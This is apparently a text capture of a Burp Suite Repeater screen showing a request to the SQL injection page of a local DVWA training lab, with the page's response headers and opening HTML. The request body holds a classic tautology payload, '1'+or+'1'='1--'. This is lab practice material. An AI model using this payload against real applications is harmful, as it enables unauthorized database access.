 Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+x
ml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/security.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=1taf2u15o61k10d3gunkfd4p37; security=medium
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Content-Length: 31
17
18 id=1'+or+'1'='1--&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Nov 2024 10:24:36 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4617
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
Search 0 highlights